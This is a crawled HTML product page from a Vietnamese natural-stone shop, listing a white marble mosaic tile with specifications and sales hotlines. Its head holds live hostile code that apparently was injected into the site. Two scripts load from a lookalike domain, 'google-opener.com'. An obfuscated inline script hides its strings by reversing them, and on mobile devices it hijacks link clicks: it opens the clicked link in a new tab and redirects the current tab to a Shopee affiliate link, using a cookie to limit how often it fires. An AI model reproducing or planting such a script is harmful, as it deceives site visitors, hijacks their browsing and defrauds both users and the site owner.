

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/random/t20random.html
body_size: 63501
content:


php_code = ""


<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>T20-RANDOM</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://khoithinhstone.vn/">
        <link rel="alternate" hreflang="vi" href="https://khoithinhstone.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://khoithinhstone.vn/random/t20random.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="" data-app>
        <meta property="og:title" name="og:title" content="T20-RANDOM" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="T20-RANDOM" />
         <meta name="twitter:description" content="" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://khoithinhstone.vn/random/t20random.html" /> 
        <meta property="og:image" name="og:image" content="https://khoithinhstone.vn/uploaded/San-Pham-Upload/Da-Mosaic/RANDOM/T20-RANDOM.png" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
        <link href="/favicon.png" rel="shortcut icon" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js" integrity="sha512-YUkaLm+KJ5lQXDBdqBqk7EVhJAdxRnVdT2vtCzwPHSweCzyMgYV/tgGF4/dCyqtCC2eCphz0lRQgatGVdfR0ww==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1768822170" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1768822170" />
        
       
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css?t=1768822170">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1768822170" />
       
        <link rel="canonical" href="https://khoithinhstone.vn/random/t20random.html" />
        <meta name="google-site-verification" content="PKZyD-r_r5zQPdRosv_Nk-34VezRvIRntC5nhG1ToiA" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("roQEGqDm01/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://khoithinhstone.vn/"  },{    "@type": "ListItem",    "position": 0,    "name": "SẢN PHẨM",    "item": "https://khoithinhstone.vn//#"  },{    "@type": "ListItem",    "position": 1,    "name": "ĐÁ MOSAIC",    "item": "https://khoithinhstone.vn//da-mosaic/"  },{    "@type": "ListItem",    "position": 2,    "name": "RANDOM",    "item": "https://khoithinhstone.vn//random/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   

<ul class="topmenu">


</ul>











            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/khoithinhstone/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
        <div class="logo">
                 <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
        </div>
    </div>
</div>  
<div class="main-nav">
   <div class="container">
        <a href="/" class="icon-home">Trang chủ</a> 
       
        <div class="lang">
           <a href="/" class="vi">VN</a>
           <a href="/en" class="en">VN</a>
        </div>
         <div class="frm-search-pc">
         <form action="/search/" id="frmsearchpc" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchpc').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
        <!--<a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>-->
   		
<ul class="menu">


       <li class="  "><a href="/" >Trang chủ </a>


        </li>


       <li class="  "><a href="/ve-chung-toi/" >Về chúng tôi </a>


        </li>


       <li class="active  "><a href="/#" >SẢN PHẨM <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-lat-san-vuon/" >ĐÁ LÁT SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/da-op-trang-tri/" >ĐÁ ỐP TRANG TRÍ</a>


                   </li>


            	   <li class=""><a href="/da-rai-san-vuon-bo-via/" >ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>


                   </li>


            	   <li class=""><a href="/da-op-lat-noi-that-be-boi/" >ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>


                   </li>


            	   <li class=""><a href="/da-ngoi-lai-chau/" >NGÓI ĐÁ LAI CHÂU</a>


                   </li>


            	   <li class=""><a href="/da-mosaic/" >ĐÁ MOSAIC</a>


                   </li>


            	   <li class=""><a href="/ban-ghe-da-den-da-lavabo-da/" >BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>


                   </li>


            	   <li class=""><a href="/da-phong-thuy/" >ĐÁ PHONG THỦY</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/thu-vien/" >THƯ VIỆN <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-tu-nhien/" >ĐÁ TỰ NHIÊN</a>


                   </li>


            	   <li class=""><a href="/san-vuon/" >SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/san-loi-di/" >SÀN, LỐI ĐI</a>


                   </li>


            	   <li class=""><a href="/tuong-rao/" >TƯỜNG, RÀO</a>


                   </li>


            	   <li class=""><a href="/noi-that/" >NỘI THẤT</a>


                   </li>


            	   <li class=""><a href="/be-boi/" >BỂ BƠI</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/lien-he/" >Liên hệ </a>


        </li>


</ul>












        <div class="clearfix"></div>
   </div>
</div>
    <div class="clearfix"></div>    
   
   
  <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/#'>SẢN PHẨM</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/da-mosaic/'>ĐÁ MOSAIC</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/random/'>RANDOM</a></div></div>
<!--<div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <div class="name-cat-root">SẢN PHẨM</div>
         
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:false,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
</div>-->
<div class="page-one">
 
<script src="/client/fancybox/dist/jquery.fancybox.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/fancybox/dist/jquery.fancybox.min.css"/>
<div class="top-proDetail">
    <div class="container">
            <div class="row">
                  <div class="col-lg-7 col-md-12 col-sm-12">
                         <div class="box-img-detail">
                            <div class="inner-box-img-detail">
                              <img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-RANDOM_T20-RANDOM_thumb_710x470.png" />
                            </div>
                            
                         </div>
                  </div>
                  <div class="col-lg-5 col-md-12 col-sm-12">
                        <h1 class="title-detail title-detail-pro" style="margin-bottom:0"> T20-RANDOM</h1>
                        
                        <div class="attrs">
                            
                                <div class="attr-item">
                                    <span class="attr-name">Chất liệu: </span> <span class="attr-value ih">Đá marble</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Bề mặt hoàn thiện: </span> <span class="attr-value ih">Mài thô</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Màu sắc: </span> <span class="attr-value ih">Trắng</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Kích thước tiêu chuẩn (cm): </span> <span class="attr-value ih">30x30</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Độ dày tiêu chuẩn (cm): </span> <span class="attr-value ih">1</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Xuất xứ: </span> <span class="attr-value ih">Việt Nam</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Ứng dụng: </span> <span class="attr-value ih">Nội thất | Phòng tắm | Bể bơi</span>
                                </div>
                        </div>
                       
                        <div class="box-splienquan">
                           <div class="hd-box-splienquan">Tuỳ chọn các sản phẩm cùng loại</div>
                           <div class="pos-re">
                               <div class="swiper-container" id="slsplienquan">
                                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/random/t15random.html" title="T15-RANDOM"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-RANDOM_T15-RANDOM_cr_400x300.png"  width="100%" alt="T15-RANDOM"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/random/t21random.html" title="T21-RANDOM"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-RANDOM_T21-RANDOM_cr_400x300.png"  width="100%" alt="T21-RANDOM"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/random/t202122random.html" title="T20.21.22-RANDOM"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-RANDOM_T20-21-22-RANDOM_cr_400x300.png"  width="100%" alt="T20.21.22-RANDOM"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/random/t06random.html" title="T06-RANDOM"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-RANDOM_T06-RANDOM_cr_400x300.png"  width="100%" alt="T06-RANDOM"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/random/t2021random.html" title="T20.21-RANDOM"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-RANDOM_T20-21-RANDOM_cr_400x300.png"  width="100%" alt="T20.21-RANDOM"></a></div>
                                                    </div>
                                                </div>
                                    </div>
                                </div>
                                <a href="#" class="btn-slide-box-splienquan btn-next-slide-box-splienquan"></a>
                                <a href="#" class="btn-slide-box-splienquan btn-prev-slide-box-splienquan"></a>
                            </div>
							<script type="text/javascript">
								var swiper = new Swiper('#slsplienquan', {
										  slidesPerView:6,
										  loop:false,
										  navigation: {
											nextEl: '.btn-next-slide-box-splienquan',
											prevEl: '.btn-prev-slide-box-splienquan',
										  },
										  autoplay: {
											delay: 3000,
										  },
										  spaceBetween: 8,
										  breakpoints: {
											320: {
											  slidesPerView: 3,
											  spaceBetween: 20
											},
							
											579: {
											  slidesPerView: 4,
											  spaceBetween: 30
											},
							
											680: {
											  slidesPerView: 5,
											  spaceBetween: 20
											}
										  }
									});
							</script>
                            
                        </div>
                       
                        <div class="row">
                            <div class="col-lg-12 col-md-12">
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 1: <br />Mr. Duy Hưng: 0968660635</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 2: <br />Ms. Thúy Liễu:  0968885905</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 3: <br />Ms.Yến Nhi: 096.888.5906</a>    
                            </div>
                            <div class="col-lg-12 col-md-12">
                                <a href="#" data-toggle="modal" data-target="#mdyeucau" class="btn-add-detail btn-add-detail2 linkview">Liên hệ mua hàng</a>      
                            </div>
                            
                        </div>
                  </div>
         </div>
    </div>
</div>
<div class="trust-pro">
   <div class="container">
       <div class="row">
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/thanhtoan.png" /></div>
                  <div class="title-item-trust-pro">Hình thức thanh toán</div>
                  <div>Chấp nhận thanh toán trên mọi hình thức</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/doihang.png" /></div>
                  <div class="title-item-trust-pro">Đổi trả hàng 7 ngày</div>
                  <div>Đổi mới 100% với lỗi sản xuất</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/vanchuyen.png" /></div>
                  <div class="title-item-trust-pro">Hỗ trợ phí giao hàng</div>
                  <div>Với hoá đơn trên 10.000.000</div>
             </div>
          </div>
       </div>
   </div>
</div>
<div class="container">
    <div class="row">
                     <div class="col-lg-9 col-md-12 col-sm-12">
                         
                     </div>
                     <div class="col-lg-3 col-md-12 col-sm-12">
                     </div>
                   </div>
</div>
<div class="bot-proDetail">
    <div class="container">
       <div class="row">
           <div class="col-lg-9 col-md-12">
              <div class="content-detail">
                   <div class="title-page"><span>Thông tin sản phẩm</span></div>
                   <div class="c30"></div>
                   <button type="button" class="collapsible" id="btntoc">Mục lục</button>
                    <div class="content-toc">
                      <div id="tocDiv" class="box-neolink">
                        <ul id="tocList"></ul>
                      </div>
                    </div>
                   
                   <div class="c30"></div>
              </div>          
              
              <div class="c20"></div>
              <div>


<!-- I got these buttons from simplesharebuttons.com -->
<div class="share-buttons">
     <!-- Facebook -->
    <a href="http://www.facebook.com/sharer.php?u=https://khoithinhstone.vn/random/t20random.html" target="_blank">
        <img src="/images/icon/facebook.png" alt="Facebook" />
    </a>
    
    <!-- Twitter -->
    <a href="https://twitter.com/share?url=https://khoithinhstone.vn/random/t20random.html&amp;text=&amp;hashtags=T20-RANDOM" target="_blank">
        <img src="/images/icon/twitter.png" alt="Twitter" />
    </a>
    <!-- Buffer -->
    <a style="display:none" href="https://bufferapp.com/add?url=https://khoithinhstone.vn/random/t20random.html&amp;text=" target="_blank">
        <img src="/images/icon/buffer.png" alt="Buffer" />
    </a>
    
    <!-- Digg -->
    <a style="display:none" href="http://www.digg.com/submit?url=https://khoithinhstone.vn/random/t20random.html" target="_blank">
        <img src="/images/icon/diggit.png" alt="Digg" />
    </a>
    
    <!-- Email -->
    <a href="mailto:?Subject=T20-RANDOM;Body= https://khoithinhstone.vn/random/t20random.html">
        <img src="/images/icon/email.png" alt="Email" />
    </a>
 
   
    <!-- Google+ -->
    <a style="display:none" href="https://plus.google.com/share?url=https://khoithinhstone.vn/random/t20random.html" target="_blank">
        <img src="/images/icon/google.png" alt="Google" />
    </a>
    
    <!-- LinkedIn -->
    <a style="display:none" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://khoithinhstone.vn/random/t20random.html" target="_blank">
        <img src="/images/icon/linkedin.png" alt="LinkedIn" />
    </a>
    
    <!-- Pinterest -->
    <a style="display:none" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
        <img src="/images/icon/pinterest.png" alt="Pinterest" />
    </a>
    
    <!-- Print -->
    <a href="javascript:;" onclick="window.print()">
        <img src="/images/icon/print.png" alt="Print" />
    </a>
    
    <!-- Reddit -->
    <a style="display:none" href="http://reddit.com/submit?url=https://khoithinhstone.vn/random/t20random.html&amp;title=T20-RANDOM" target="_blank">
        <img src="/images/icon/reddit.png" alt="Reddit" />
    </a>
    
    <!-- StumbleUpon-->
    <a style="display:none" href="http://www.stumbleupon.com/submit?url=https://khoithinhstone.vn/random/t20random.html&amp;title=Simple Share Buttons" target="_blank">
        <img src="/images/icon/stumbleupon.png" alt="StumbleUpon" />
    </a>
    
    <!-- Tumblr-->
    <a style="display:none" href="http://www.tumblr.com/share/link?url=https://khoithinhstone.vn/random/t20random.html&amp;title=T20-RANDOM" target="_blank">
        <img src="/images/icon/tumblr.png" alt="Tumblr" />
    </a>
     
    
    
    <!-- VK -->
    <a style="display:none" href="http://vkontakte.ru/share.php?url=https://khoithinhstone.vn/random/t20random.html" target="_blank">
        <img src="/images/icon/vk.png" alt="VK" />
    </a>
    
    <!-- Yummly -->
    <a style="display:none" href="http://www.yummly.com/urb/verify?url=https://khoithinhstone.vn/random/t20random.html&amp;title=T20-RANDOM" target="_blank">
        <img src="/images/icon/yummly.png" alt="Yummly" />
    </a>

</div>
</div>
              <div class="c20"></div>
            <div class="box-comment-face">
                <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>
    <div class="fb-comments" data-href="https://khoithinhstone.vn/random/t20random.html" data-width="100%" data-numposts="5"></div>
             </div>
              <div class="c20"></div>
              
              
              <div class="c30"></div>  
              
           </div>
           <div class="col-lg-3 col-md-12 col-small">







<div class="box-menu-left">

    <div class="title-menu-left"> <a href="/#">SẢN PHẨM</a></div>

    <ul class="menuleft">


    <li class=""> 

        <a href="/da-lat-san-vuon/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ LÁT SÂN VƯỜN </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-trang-tri/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP TRANG TRÍ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-rai-san-vuon-bo-via/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-lat-noi-that-be-boi/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-ngoi-lai-chau/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> NGÓI ĐÁ LAI CHÂU </span></a>


    

    </li>        


    <li class="active"> 

        <a href="/da-mosaic/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ MOSAIC </span></a>


    

    </li>        


    <li class=""> 

        <a href="/ban-ghe-da-den-da-lavabo-da/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-phong-thuy/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ PHONG THỦY </span></a>


    

    </li>        


    </ul>

</div>



















<!--
<div class="box-col">
<div class="left-icon-box icon-phone">   <a href="tel:0968937788">0888242999 </a> </div>
<div class="left-icon-box icon-mail">   <a href="mailto:chuyennhathanhphuong@gmail.com"> taxitaihcm247@gmail.com</a> </div>
<div class="left-icon-box icon-address">   Căn 417 Chung Cư 208 <br>   <span>  Đường D2, phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh   </span> </div>
</div>-->

<div class="box-col">
   <div class="hd-box-col"><a href=""><span>Bài viết nổi bật</span></a></div>
   <div class="content-box-col">
       <div class="item-news-col">
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html"><img src="/temp/-uploaded-Anh-suu-tam_khung-canh-san-vuon_cr_405x259.jpg" width="100%" alt="[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy" class="image-news-left"></a>
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html">[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy</a>
       </div>
       <div class="item-news-col">
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-san-vuon_cr_405x259.jpg" width="100%" alt="Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn" class="image-news-left"></a>
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html">Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn</a>
       </div>
       <div class="item-news-col">
          <a href="/cach-phan-biet-da-tu-nhien.html"><img src="/temp/-uploaded-Anh-suu-tam_hinh-anh-san-vuon-dep_cr_405x259.jpg" width="100%" alt="Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên" class="image-news-left"></a>
          <a href="/cach-phan-biet-da-tu-nhien.html">Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên</a>
       </div>
       <div class="item-news-col">
          <a href="/meo-chon-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_san-vuon-lat-da_cr_405x259.jpg" width="100%" alt="Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao" class="image-news-left"></a>
          <a href="/meo-chon-da-san-vuon.html">Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao</a>
       </div>
       <div class="item-news-col">
          <a href="/thu-vien/meo-chon-da-lat-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_buc-tuong-bang-cay_cr_405x259.jpg" width="100%" alt="[CHIA SẺ] 7 mẹo hay khi chọn đá lát sân vườn KHÔNG THỂ BỎ QUA " class="image-news-left"></a>
          <a href="/thu-vien/meo-chon-da-lat-san-vuon.html">[CHIA SẺ] 7 mẹo hay khi chọn đá lát sân vườn KHÔNG THỂ BỎ QUA </a>
       </div>
   </div>
</div>


</div>

       </div>
    </div>
</div>
<div class="product-orther">
    <div class="container">
        <div class="title-page"><span>Sản phẩm khác</span></div>
        <div class="c30"></div>
                  <div class="row">
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/herringbone/s06herringbone15x32.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-1_S06-HERRINGBONE-15X32_cr_400x300.png"  width="100%" alt="S06-HERRINGBONE-15X32"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/herringbone/s06herringbone15x32.html">S06-HERRINGBONE-15X32</a></h3>
